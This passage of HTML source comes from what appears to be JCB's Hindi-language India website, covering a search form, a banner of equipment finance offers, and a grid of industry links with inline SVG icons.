                <div class="c-site-search__error">&#x915;&#x943;&#x92A;&#x92F;&#x93E; &#x915;&#x94B;&#x908; &#x916;&#x94B;&#x91C; &#x936;&#x92C;&#x94D;&#x926; &#x926;&#x930;&#x94D;&#x91C; &#x915;&#x930;&#x947;&#x902;</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    &#x916;&#x94B;&#x91C;&#x947;&#x902;
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'बास्केट में जोड़ा कार्ट',
      basketOptionsIntro: 'विकल्प',
      continueBrowsingButton: 'ब्राउज़िंग करना जारी रखें',
      viewBasketButton: 'बास्केट पर कार्ट',
      closeBasketLabel: 'नोटिफ़िकेशन बंद करें',
      checkoutUrl: '/hi-IN/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'कीमत का अनुरोध करें',
      downloadBrochureLabel: 'ब्रोशर डाउनलोड'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/68119-svservicebanner/Img_1600x686" alt="India Stage V range banner" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">&#x906;&#x91C; &#x939;&#x940; &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x930;&#x94B;&#x92E;&#x93E;&#x902;&#x91A;&#x915; &#x911;&#x92B;&#x93C;&#x930; &#x926;&#x947;&#x916;&#x947;&#x902;</h1>
                <div class="c-hero__text c-rte"><p>जेसीबी बैकहो, एक्सकवेटर और टेलीहैंडलर के साथ नई संभावनाएँ बनाएँ।</p></div>
        </div>
        <div class="c-hero__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/hi-IN/buy/finance/backhoe-offers/" >
                        &#x92C;&#x948;&#x915;&#x939;&#x94B; &#x911;&#x92B;&#x93C;&#x930;&#x94D;&#x938;
                    </a>
                    <a class="c-button c-button--primary c-button--medium" href="/hi-IN/buy/finance/telehandler-offers/" >
                        &#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930; &#x911;&#x92B;&#x93C;&#x930;&#x94D;&#x938;
                    </a>
                    <a class="c-button c-button--primary c-button--medium" href="/hi-IN/buy/finance/excavator-offers/" >
                        &#x90F;&#x915;&#x94D;&#x938;&#x915;&#x935;&#x947;&#x91F;&#x930; &#x911;&#x92B;&#x93C;&#x930;&#x94D;&#x938;
                    </a>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">&#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x940;&#x91C;</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/agriculture/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agriculture" data-name="icn-agriculture" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M209.35,75.11l-.5-.76-.86-.1h-.19s0-.01,0-.01c-1.23,0-7.29,3.15-11.03,7.17-3.83,4.24-5.9,8.44-6.69,10.02-.08.15-.14.28-.18.37-.5.66-.54,1.57-.02,2.28.57.78,2.12,1.22,4.1,1.22,2.93,0,6.82-.95,9.89-3.14,4.86-3.64,5.1-7.93,5.44-13.87l.06-.97c0-.06.06-.21.09-.3.13-.36.39-1.12-.1-1.91ZM201.73,89.24c-2.74,1.94-5.82,2.43-7.75,2.44.99-1.88,2.75-4.86,5.42-7.83,1.93-2.07,4.39-3.71,6.23-4.76-.3,5.04-.64,7.71-3.91,10.16Z" fill="currentColor" /><path d="M178.05,88.53c1.16,3.13,2.17,3.64,3.01,3.72.06,0,.13,0,.19,0,.66,0,1.25-.33,1.61-.87,3.52-3.64,5.11-8.85,4.36-14.31-.96-7.05-5.61-11.3-6.48-11.84l-1.21-.6-.9.71c-.62.49-.82,1.21-.6,2.15.51,3.51-.09,5.36-.71,7.32-.57,1.79-1.17,3.64-.87,6.43.35,3.39,1.06,5.83,1.6,7.28ZM180.75,75.92c.37-1.17.78-2.42.97-4,.85,1.47,1.62,3.36,1.94,5.65.63,4.59-.76,7.83-2.17,9.85-.53-1.4-1.15-3.62-1.44-6.54-.22-2.04.19-3.33.71-4.96Z" fill="currentColor" /><path d="M186.65,71.58c.71,1.89.96,2.53,1.91,2.82l.82.24.71-.46c6.87-4.5,4.98-15.96,1.29-24.39-.47-1.11-1.48-1.44-2.27-1.28-1.56.32-1.97,2.25-1.97,3.33,0,1.95-.43,2.94-.98,4.2-.41.95-.88,2.02-1.18,3.52-.32,1.52-.6,3.19-.52,5.14.08,2.27.77,3.73,1.82,5.95.08.17.21.53.36.92ZM188.53,60.3c.23-1.14.58-1.95.95-2.81.16-.35.32-.72.47-1.12,1.48,5.12,1.75,10.17-.22,13.17-.07-.17-.13-.32-.17-.41h0c-1.06-2.24-1.43-3.08-1.48-4.54-.06-1.48.14-2.78.45-4.29Z" fill="currentColor" /><path d="M194.81,114.48l-.82-.45q-.66-.35-5.59.35c-2.64.38-6.25.89-9.99,1.33-7.32.89-11.57,5.28-13.17,6.94-.11.12-.2.21-.28.29-.69.38-1.1,1.15-.96,1.97.47,2.9,7.72,4.74,13.29,4.74,1,0,1.95-.06,2.79-.18,7.52-1.27,10.71-6.04,14.06-12.16h0c.25-.23.93-.84.82-1.84l-.15-.98ZM179.53,125.91c-4.75.69-8.85-.54-10.94-1.5,1.72-1.68,5.1-4.48,10.25-5.11,3.77-.44,7.41-.96,10.07-1.34.27-.04.53-.08.8-.11-2.6,4.43-5.07,7.2-10.18,8.07Z" fill="currentColor" /><path d="M150.87,115.84l-1.74.45c.04.16.12.75.17,1.14.28,2.05.4,2.9,1.28,3.44l.78.46.82-.3c9.14-3.36,13.11-13.94,10.62-28.25-.15-.98-.86-1.68-1.79-1.79-2.14-.25-3.49,2.97-3.51,3.01-1.08,2.8-2.09,4.06-3.37,5.66-.71.88-1.51,1.89-2.39,3.24-1.07,1.59-2.25,3.54-2.97,5.92-.83,2.74-.34,4.71.35,7.44l1.75-.44ZM152.22,109.89c.58-1.93,1.55-3.52,2.53-4.98.8-1.22,1.52-2.12,2.21-2.98.97-1.22,1.9-2.39,2.83-4.17.43,6.02-.18,15.16-6.93,19.02-.09-.65-.15-1.07-.23-1.38-.7-2.77-.91-3.81-.39-5.51Z" fill="currentColor" /><path d="M204.28,95.58l-.99-.02c-.09,0-9.07-.09-13.02,3.48-2.07,1.87-5.33,4.59-9.1,6.92l-.11.07c-.81.42-1.23,1.36-.95,2.27.56,1.84,5.09,4.18,10.22,4.18,1.39,0,2.83-.17,4.24-.57,6.65-2.05,8.3-7.33,10.05-12.92.03-.1.09-.21.14-.3.21-.43.65-1.31.1-2.23l-.58-.88ZM193.55,108.45c-3.41.97-6.64.14-8.54-.69,3.16-2.14,5.86-4.41,7.68-6.06,1.71-1.55,5.44-2.19,8.06-2.42-1.64,5.08-2.98,7.87-7.19,9.17Z" fill="currentColor" /><path d="M208.17,58.27l.02-.12c.14-1.21-.58-1.94-1.23-2.2-1.66-.65-3.14,1.19-3.41,1.55-4.63,6.07-6.83,10.05-6.85,16.25l.06.97.68.5c.41.3,1.09.4,1.83.4,1.47,0,3.14-.41,3.16-.41,2.67-.66,3.44-1.43,4.77-2.96l-1.3-1.25,1.36,1.18.08-.09c3.23-4.25,2.14-8.04,1.34-10.82-.33-1.16-.65-2.26-.51-3.01ZM204.49,69.9h0c-1.07,1.22-1.23,1.41-2.92,1.83-.34.09-.77.15-1.18.2.32-3.32,1.57-6.1,4.63-10.35.06.24.13.47.2.7.71,2.48,1.38,4.82-.73,7.62Z" fill="currentColor" /><path d="M165.39,106c-.03.9.55,1.87,1.79,2.14.19.04.42.06.67.06,2.55,0,7.76-2.29,9.68-9.32,1.44-5.46.17-9.8-1.29-14.83-.39-1.34-.79-2.73-1.16-4.2l-1.34.34h-.01s1.34-.39,1.34-.39c-.19-1.02-.71-1.62-1.52-1.79l-1.22-.21-.68.99c-.04.05-3.72,5.89-5.41,12.51-1.56,6.79-1.05,12.51-.88,14.39.01.15.02.27.03.31ZM169.74,92.14c.73-2.84,1.88-5.57,2.88-7.63.05.18.11.36.16.55,1.37,4.7,2.44,8.41,1.27,12.89-1.11,4.08-3.67,5.88-5.18,6.45-.17-2.32-.35-6.96.87-12.25Z" fill="currentColor" /><path d="M159.57,129.25c-6.32.57-11.15,2.65-13.22,3.54-.27.12-.48.21-.63.27-.88.13-1.59.83-1.68,1.77-.23,2.26,4.21,7.16,11.92,8.07.71.07,1.41.11,2.12.11,5.81,0,11.3-2.44,15.97-7.13h0s.12-.07.2-.11c.26-.12,1.06-.5,1.22-1.48l.13-1.02-.73-.65c-.74-.66-8.51-3.9-15.29-3.36ZM156.35,139.31c-4.02-.47-6.65-2.24-7.91-3.49,2.17-.92,6.29-2.52,11.43-2.98,3.71-.29,7.8.78,10.37,1.66-4.17,3.65-8.94,5.31-13.89,4.81Z" fill="currentColor" /><path d="M131.5,127.22c-.14.92.35,1.85,1.29,2.33.51.26,1.15.4,1.87.4,2.53,0,6.11-1.75,8.97-6.55,2.78-4.77,2.61-9.37,2.42-14.24-.05-1.39-.11-2.83-.09-4.29v-.1c.1-.87-.15-1.52-.74-1.95-.54-.4-1.24-.47-1.87-.19l-.45.2-.24.34c-.06.07-.18.19-.33.35-1.43,1.53-5.79,6.17-8.49,10.83-3.2,5.87-2.6,10.76-2.38,12.6.01.1.02.19.03.27ZM136.99,116.12c1.53-2.63,3.69-5.33,5.45-7.34,0,.18.01.35.02.53.17,4.52.32,8.42-1.92,12.27-2.13,3.58-4.39,4.54-5.51,4.72-.2-1.67-.54-5.58,1.97-10.17Z" fill="currentColor" /><path d="M197.5,39.49l-.27.38s-2.37,3.51-2.93,8.02c-.44,4.3.55,8.43.88,9.78.03.11.05.2.06.26.1.82.71,1.66,2,1.84.18.03.37.04.57.04,2.18,0,5.2-1.63,6.03-5.68.69-3.63-.79-7.35-2.37-11.28-.31-.77-.62-1.56-.93-2.36l-1.61.61h0s1.59-.66,1.59-.66c-.21-.58-.58-.98-1.09-1.19l-.79-.3-1.14.54ZM200.3,53.44c-.34,1.65-1.18,2.32-1.8,2.59-.36-1.64-.92-4.69-.61-7.73.13-1.06.39-2.06.7-2.95,1.22,3.09,2.15,5.8,1.72,8.09Z" fill="currentColor" /><path d="M188.78,90.6c4.41-9.12,7.14-18.95,8.35-29.05-.51,2.42-1.09,4.84-1.74,7.23-.64,2.4-1.36,4.79-2.19,7.12-1.62,4.69-3.69,9.21-6.1,13.55-1.2,2.17-2.54,4.26-3.89,6.35-1.43,2.03-2.93,4.02-4.49,5.98-1.61,1.91-3.29,3.78-5.02,5.61-1.8,1.77-3.65,3.5-5.56,5.18-15.49,13.28-35.98,21.77-58.19,24.97-5.55.8-11.24,1.25-16.97,1.45-2.87,0-.86,2.26,3.31,2.47,5.9.24,8.91.13,14.63-.62,5.69-.83,11.31-1.87,16.71-3.42,2.7-.76,5.4-1.52,8.01-2.46,2.61-.94,5.18-1.94,7.71-3,10.02-4.4,19.22-10.08,26.95-17.07,7.75-6.97,14.02-15.21,18.48-24.29Z" fill="currentColor" /><path d="M196.6,33.69c-.13,2.14,1.89,3.12,2.15,2.75.3-.43-.47-14.2-7.47-28.68-.51-1.06,5.83,17.43,5.32,25.92Z" fill="currentColor" /><path d="M206.24,49.5c-.63,2.93,1.57,2.68,2.02,1.25,0,0,.08-1,.09-1.33.23-13.25-5.59-23.9-6.74-27.8-.32-1.08,6.13,20.85,4.63,27.88Z" fill="currentColor" /><path d="M190.54,46.34c-.02.3,1.27.44,1.64-1.32,1.05-4.93-5.11-24.77-4.93-23.62,1.84,11.68,3.63,20.02,3.28,24.93Z" fill="currentColor" /></svg></a>
                                <a href="/hi-IN/industries/agriculture/" class="c-icon-block__icon-link" >&#x915;&#x943;&#x937;&#x93F;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/construction/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-construction" data-name="icn-construction" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M91.86,141.71h55.7v-24.94h-55.7v24.94ZM95.42,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M152.43,141.71h55.7v-24.94h-55.7v24.94ZM156,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M122.15,111.89h55.7v-24.94h-55.7v24.94ZM125.71,90.51h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M182.72,111.89h25.42v-24.94h-25.42v24.94ZM186.28,90.51h18.29v17.82h-18.29v-17.82Z" /><path fill="currentColor" d="M117.28,86.95h-25.42v24.94h25.42v-24.94ZM113.72,108.33h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M147.57,57.14h-55.7v24.94h55.7v-24.94ZM144,78.52h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M152.43,82.08h55.7v-24.94h-55.7v24.94ZM156,60.7h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M177.85,27.33h-55.7v24.95h55.7v-24.95ZM174.29,48.71h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M182.72,27.33v24.95h25.42v-24.95h-25.42ZM204.58,48.71h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M117.28,27.33h-25.42v24.95h25.42v-24.95ZM113.72,48.71h-18.29v-17.82h18.29v17.82Z" /></svg></a>
                                <a href="/hi-IN/industries/construction/" class="c-icon-block__icon-link" >&#x915;&#x902;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x936;&#x928;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/highways-and-roads/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-highway-maintenance" data-name="icn-highway-maintenance" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M168.93,28.15l7.49,28.93h-18.02v-28.93h10.53M172.03,24.15h-17.62v36.93h27.18l-9.56-36.93h0Z" /><path fill="currentColor" d="M183.53,86.96l13.23,51.1h-38.35v-51.1h25.13M186.63,82.96h-32.22v59.1h47.52l-15.3-59.1h0Z" /><path fill="currentColor" d="M141.59,28.15v28.93h-18.02l7.49-28.93h10.53M145.59,24.15h-17.62l-9.56,36.93h27.18V24.15h0Z" /><path fill="currentColor" d="M141.59,86.96v51.1h-38.35l13.23-51.1h25.13M145.59,82.96h-32.22l-15.3,59.1h47.52v-59.1h0Z" /><path fill="currentColor" d="M196.36,67.86v8.84h-5.56v-5.58h-81.59v5.58h-5.56v-8.84h92.72M200.36,63.86h-100.72v16.84h13.56v-5.58h73.59v5.58h13.56v-16.84h0Z" /></svg></a>
                                <a href="/hi-IN/industries/highways-and-roads/" class="c-icon-block__icon-link" >&#x938;&#x921;&#x93C;&#x915;&#x947;&#x902; &#x924;&#x925;&#x93E; &#x930;&#x93E;&#x91C;&#x92E;&#x93E;&#x930;&#x94D;&#x917;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/industry-solutions/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-industry-solutions" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M173.54,68.73v-22.66l-41.93,22.59v-22.59l-23.28,12.54V17.72h-18.08v50.63l-5.85,3.15v71.49h131.19V46.07l-42.05,22.66ZM211.6,139h-123.19v-65.1l5.85-3.15V21.72h10.08v43.59l23.28-12.54v22.59l41.93-22.59v22.66l42.05-22.66v86.23Z" /><path fill="currentColor" d="M154.6,93.35c-5,5.38-9.34,11.48-12.96,18.17-1.21-1.77-2.67-3.72-4.33-5.47-2.81-2.95-5.63-4.74-8.65-5.48-1.99-.49-4.06-.5-6.15-.03-2.1.47-4.28,1.45-6.46,2.91-.74.49-1.17,1.32-1.13,2.21.04.89.52,1.68,1.3,2.12.6.33,1.2.7,1.79,1.08,9.24,6.03,14.97,17.4,18.47,25.42.28.66.82,1.15,1.5,1.39.27.09.55.14.83.14.41,0,.82-.1,1.2-.3l8.97-4.8c2.75-1.47,4.59-3.73,5.49-6.72,2.22-7.41,5.42-14.45,9.52-20.93,3.72-5.88,8.2-11.41,13.69-16.89,4.01-4.01,8.57-8.01,13.96-12.23,1.01-.79,1.27-2.21.6-3.31-.67-1.1-2.05-1.53-3.21-1-5.68,2.57-10.71,5.23-15.37,8.14-7.27,4.54-13.68,9.79-19.07,15.58ZM175.79,81.16c1.18-.74,2.39-1.46,3.63-2.17-1.6,1.45-3.12,2.9-4.56,4.35-5.62,5.62-10.41,11.54-14.24,17.58-4.29,6.79-7.65,14.16-9.98,21.92-.59,1.96-1.75,3.38-3.54,4.34l-7.58,4.06c-3.75-8.34-9.69-19.4-19.2-25.66,1.06-.53,2.09-.91,3.08-1.14,1.47-.33,2.92-.33,4.31.01,2.25.55,4.44,1.98,6.7,4.36,2.41,2.53,4.42,5.63,5.72,7.74l1.9,3.08,1.6-3.24c3.73-7.57,8.4-14.41,13.9-20.32,5.15-5.54,11.29-10.56,18.26-14.91Z" /></svg></a>
                                <a href="/hi-IN/industries/industry-solutions/" class="c-icon-block__icon-link" >&#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x92F;&#x932; &#x938;&#x932;&#x942;&#x936;&#x928;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/material-handling-equipment/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-material-handling" data-name="icn-material-handling" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M78.67,101.27h-.01s.29-5.3.29-5.3l-3.55-2.97-6.52,2.68,1.97,8.21,4.75-1.15-1.11.56,1.35,3,1.43-.57c.51-.14.94-.29,1.33-.46.6-.26,1.1-.61,1.51-.92l.95-.76-.81-2.29h-1.58ZM75.34,99.27l-1.97.48-.49-2.03,1.9-.78.65.55-.1,1.78Z" /><path fill="currentColor" d="M108.24,110.63l-7.16-3-.07.04.06-7.91-.03-.03,6.04,1.58,5.02-1.2,4.09-3.36-1.01-8.62-10.2-1.41-4.25,5.63.05,7.04-5.05-6.68-12.76,1.74-1.25,10.73,5.09,4.15,6.41,1.53,4.33-1.13-1.5.88.43,9.04,10.7,1.14,1.06-10.16ZM106.51,90.38l5.59.77.49,4.14-2.04,1.67-3.43.82-2.93-.77-.02-3.53,2.34-3.1ZM93.18,107.33l-4.81-1.15-3.03-2.47.72-6.23,8.16-1.11,3.42,4.53-.04,5.27-4.43,1.16ZM104.13,117.02l-4.37-.47-.19-4.06,1.77-1.05,3.24,1.36-.44,4.22Z" /><path fill="currentColor" d="M86.11,89.65l-4.44-3.5,1.33-.66-1.27-6.08,3.33,6.75,8.89-1.86,1.87-5.93-.77-2.11,1.13,1.74,3.08,1.84,5.32-2.62-1.42-6.74-4.48-1.4-4.68,1.7.3,3.38-.69-1.9-5.76.51-3.78,2.46-2.37,3.95-.09-.42-4.49-1.41-4.68,1.7.39,4.44,1.79,2.78,3.08,1.84.11-.06-1.84,3.17,2.65,2.65,2.53.77,2.96-.46,2-4.54ZM98.75,72.7l1.47.46.46,2.17-1.27.62-.8-.48-.9-1.39-.09-.97,1.13-.41ZM86.58,77.68l2.4-1.56,2.3-.2.92,2.54-.92,2.92-4.33.91-1.41-2.87,1.04-1.73ZM77.05,83.75l-.9-1.4-.09-.98,1.12-.41,1.47.46.46,2.17-1.27.63-.79-.48ZM81.73,91.1l-.33.05-.96-.3-.19-.19.19-.33.67-.28.8.63-.18.41Z" /><path fill="currentColor" d="M112.76,112.56l-2.12,3.66,2.69,2.69,2.58.8,3-.48,2.04-4.61-4.55-3.57-3.64,1.51ZM116.53,116.14l-.38.06-1.01-.31-.23-.23.23-.39.72-.3.88.69-.21.48Z" /><path fill="currentColor" d="M107.42,135.29l-2.74-2.16,2.31,1.02,4.6-5.85-1.95-4.71-4.65-2.69-3.4,3.39-1.05,3.46.6,3.82,1.02.45-2.92,1.21-2.12,3.66,2.69,2.69,2.58.8,3-.48,2.03-4.61ZM104.62,126.11l.94-.94,1.38.8.74,1.79-1.73,2.19-1.72-.76-.19-1.2.58-1.89ZM103.02,136.81l-.37.06-1.01-.31-.23-.23.22-.39.73-.3.88.69-.21.48Z" /><path fill="currentColor" d="M105.9,143.06l-2.77,5.26,5.76,4.26,4.02-5.46-3.05-4.07h-3.96ZM108.17,147.8l-.65-.48.44-.84h.19l.5.67-.48.65Z" /><path fill="currentColor" d="M102.08,51.01l-.61,3.27,1.9,3.78,3.72-.78,2.08-1.72,1.24-2.77-2.74-4.23-4.86,1.64,3.22-5.56-.27-2.12,4.83,6.8,4.81,2.4-4.91,1.65-.72,3.81,1.88,3.73,3.67-.77,2.04-1.69,1.23-2.73-2.32-3.58,1.12.56,7.48.08,6.71-10.23-9.88-10.89-9.82,2.26-6.24,7.55-.57-4.36-6.71-.9-5.07,1.89-3.81,3.97,2.13,8.81,10.48.14ZM105.19,53.01l1.06-.36.28.44-.16.35-.81.67-.31.07-.2-.4.14-.77ZM114.55,56.34l-.77.64-.26.05-.17-.35.13-.71.97-.33.24.37-.14.31ZM113.76,37l6.74-1.55,6.75,7.45-4.23,6.46-4.83-.05-5.3-2.64-3.28-4.62,4.16-5.03ZM95.21,41.03l3.54-1.31,3.26.44.49,3.78-2.11,3.63-6.08-.08-1.07-4.41,1.97-2.05Z" /><path fill="currentColor" d="M104.68,61.43l-4.39-8.5-7-1.15-6.75,8.88,9.15,9.49,9-8.71ZM94.75,55.48l3.28.54,2.44,4.72-4.71,4.56-4.74-4.91,3.73-4.9Z" /><path fill="currentColor" d="M126,32.19l2.62,1.57,4.54-2.24-1.19-5.68-3.78-1.19-4,1.45.34,3.8,1.48,2.28ZM128.26,28.27l.77.24.23,1.12-.49.24-.34-.2-.59-.9-.03-.33.44-.16Z" /><path fill="currentColor" d="M204.19,68.08l3.27,2.58.97-1.11,21.8,17.15.35-15.49-14.22-11.43.92-1.06-12.06-9.68c-1.12-5.29-6.02-9.07-11.44-8.71-1.81.12-3.53.68-5.06,1.64l-29.64-26.6-22.27,7.37-19.59,80.8-4.62,6.5,36.76.92,38.73-22.14c2.21,2.08,5.19,3.18,8.26,2.98.86-.05,1.73-.22,2.59-.5l31.64,25.31v-25.88l-25.93-19.72-.43-2.93ZM226.55,108.3l-26.98-21.59-1.11.5c-.82.36-1.6.57-2.38.62-2.35.14-4.59-.87-6.02-2.74l-1.06-1.38-40.66,23.25-28.13-.71.71-1,19.25-79.39,17.96-5.94,30.44,27.32,1.33-1.16c1.19-1.04,2.62-1.64,4.13-1.74,3.64-.25,6.87,2.43,7.36,6.07l.11.79,10.03,8.05-.92,1.06,15.92,12.79-.12,5.52-18.5-14.56-.96,1.11-8.16-6.45,2.12,14.5,25.66,19.51v15.57Z" /><path fill="currentColor" d="M109,62.93l-4.8,2.42.98,4.7,2.31,2.78,3.52,1.59,5.36-3.48-2.38-7.06-5.01-.95ZM110.72,70.53l-1.1-.5-1.26-1.51-.27-1.3,1.42-.71,1.9.36.89,2.64-1.57,1.02Z" /></svg></a>
                                <a href="/hi-IN/industries/material-handling-equipment/" class="c-icon-block__icon-link" >&#x92E;&#x948;&#x91F;&#x947;&#x930;&#x93F;&#x92F;&#x932; &#x939;&#x948;&#x902;&#x921;&#x932;&#x93F;&#x902;&#x917;</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/mining/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-mining" data-name="icn-mining" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M246.01,108.16c-.3-1.06-1.41-1.68-2.47-1.37-1.8.52-3.99,1.1-6.55,1.7-4.48-31.9-17.75-47.69-40.51-48.12v-6.98c0-2.32-.94-3.64-1.72-4.35-1.22-1.1-2.94-1.54-5.09-1.31-21.09,2.27-34.86,13.51-41.01,23.64h-2.87c-5.67,0-8.64,9.26-8.64,18.4s2.97,18.4,8.64,18.4h3.65c-.12,1.23-.18,2.55-.21,3.59-8.2-1.01-12.37-2-12.45-2.02-1.07-.27-2.16.39-2.42,1.47-.26,1.07.39,2.15,1.46,2.42.7.17,17.54,4.22,51.52,4.22,27.94,0,47.9-4.53,57.31-7.23,1.06-.3,1.67-1.41,1.37-2.47ZM190.09,51.71c.93-.1,1.66.01,1.99.31.33.29.4.91.4,1.37v7.06c-16.12.93-27.22,9.31-33.09,18.06-1.29-3.77-3.31-6.52-6.02-7.03,6.17-8.73,18.46-17.8,36.72-19.76ZM152.42,104.18h-1.08c2.03-3.55,3.08-8.99,3.08-14.4s-1.05-10.86-3.08-14.4h1.08c1.58,0,4.64,5.08,4.64,14.4s-3.07,14.4-4.64,14.4ZM141.13,89.78c0-9.32,3.07-14.4,4.64-14.4s4.64,5.08,4.64,14.4-3.07,14.4-4.64,14.4-4.64-5.08-4.64-14.4ZM153.2,112.23c.03-1.4.11-3,.25-4.15,5-1.05,7.61-9.72,7.61-18.3,0-1.87-.13-3.75-.38-5.55l.16-.35c4.61-9.07,15.74-18.96,33.14-19.49,8.14-.24,32.7-1,39.08,44.98-10.65,2.25-26.19,4.5-45.75,4.5-14.47,0-25.85-.76-34.12-1.63Z" /><path fill="currentColor" d="M129.91,74.19l-44.42-18.66c-1.02-.43-2.19.05-2.62,1.07-.43,1.02.05,2.19,1.07,2.62l44.42,18.66c.25.11.52.16.77.16.78,0,1.52-.46,1.84-1.23.43-1.02-.05-2.19-1.07-2.62Z" /><path fill="currentColor" d="M71.05,53.81l5.93,2.49c.25.11.52.16.77.16.78,0,1.52-.46,1.84-1.23.43-1.02-.05-2.19-1.07-2.62l-5.93-2.49c-1.02-.43-2.19.05-2.62,1.07s.05,2.19,1.07,2.62Z" /><path fill="currentColor" d="M128.47,102.86l-45.46,15.95c-1.04.37-1.59,1.51-1.23,2.55.29.82,1.06,1.34,1.89,1.34.22,0,.44-.04.66-.11l45.46-15.95c1.04-.37,1.59-1.51,1.23-2.55-.37-1.04-1.51-1.59-2.55-1.23Z" /><path fill="currentColor" d="M75.89,121.31l-6.07,2.13c-1.04.37-1.59,1.51-1.23,2.55.29.82,1.06,1.34,1.89,1.34.22,0,.44-.04.66-.11l6.07-2.13c1.04-.37,1.59-1.51,1.23-2.55-.37-1.04-1.51-1.59-2.55-1.23Z" /><path fill="currentColor" d="M123.74,92.05c1.1,0,2-.9,2-2s-.9-2-2-2h-53.93c-1.1,0-2,.9-2,2s.9,2,2,2h53.93Z" /><path fill="currentColor" d="M62.49,88.05h-6.58c-1.1,0-2,.9-2,2s.9,2,2,2h6.58c1.1,0,2-.9,2-2s-.9-2-2-2Z" /></svg></a>
                                <a href="/hi-IN/industries/mining/" class="c-icon-block__icon-link" >&#x916;&#x928;&#x928; &#x90F;&#x935;&#x902; &#x916;&#x926;&#x93E;&#x928;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/powertrain-for-oem/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-engine" data-name="icn-engine" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M209.91,63.19v18.43h-6.77v-18.43h-12.77l-11.7-13.87h-23.43v-13.79h15.63v-4h-52.9v4h15.63v13.79h-16.73l-16.38,13.26h-11.82v14.75h-13.32v-15.63h-4v52.9h4v-15.63h13.32v26.68h25.94l22,15.68h66.54v-25.9h6.77v17.32h18.75V63.19h-18.75ZM137.6,35.53h13.63v13.79h-13.63v-13.79ZM75.34,94.96v-13.63h13.32v13.63h-13.32ZM224.66,128.75h-10.75v-17.32h-14.77v25.9h-61.26l-22-15.68h-23.22v-55.06h9.24l16.38-13.26h58.52l11.7,13.87h10.63v18.43h14.77v-18.43h10.75v61.56Z" /></svg></a>
